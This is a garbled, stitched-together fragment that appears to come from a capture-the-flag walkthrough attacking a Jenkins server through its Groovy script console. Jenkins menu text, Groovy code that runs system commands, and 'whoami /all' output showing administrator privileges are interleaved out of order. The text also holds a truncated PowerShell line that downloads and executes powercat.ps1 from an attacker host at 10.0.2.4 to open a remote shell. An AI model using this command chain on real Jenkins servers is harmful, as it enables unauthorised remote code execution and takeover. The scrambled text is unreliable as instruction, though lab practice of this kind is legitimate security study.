 PS C:\Users\butler\Downloads> whoami /all
Example:
USER INFORMATION
println(Jenkins.instance.pluginManager.plugins)
Manage Jenkins
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
User Name SID
My Views
new StringBuffer(), serr = new StringBuffer()
butler\butler S-1-5-21-1875598273-2479178766-1212885099-1001
PowerShell.exe "IEX((New-Object Net.WebClient).DownloadString(\'http://10.0.2.4:9999/powercat.ps1\'
proc.consumeProcessOutput(sout, serr)
Lockable Resources
println "out> $sout err> $serr"
GROUP INFORMATION
New View
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288